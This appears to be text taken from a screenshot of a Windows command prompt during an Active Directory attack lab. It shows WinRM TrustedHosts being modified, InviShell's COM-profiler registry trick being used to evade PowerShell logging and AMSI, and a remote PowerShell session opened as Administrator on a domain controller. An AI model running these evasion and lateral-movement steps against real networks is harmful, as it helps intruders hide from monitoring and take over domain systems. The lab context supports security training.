 Administrator: C:\Windows\system32\cmd.exe - powershell
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>Set-Item WSMan:\localhost\Client\TrustedHosts 172.16.2.1
'Set-Item' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Set-Item WSMan:\localhost\Client\TrustedHosts 172.16.2.1
WinRM Security Configuration.
This command modifies the TrustedHosts list for the WinRM client. The computers in the TrustedHosts list might not be
authenticated. The client might send credential information to these computers. Are you sure that you want to modify
this list?
[Y] Yes  [N] No  [S] Suspend  [?] Help (default is "Y"): y
PS C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShe
ll\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Enter-PSSession -ComputerName 172.16.2.1 -Authentication NegotiateWithImplicitCredential
[172.16.2.1]: PS C:\Users\Administrator.DCORP-DC\Documents> $env:username
Administrator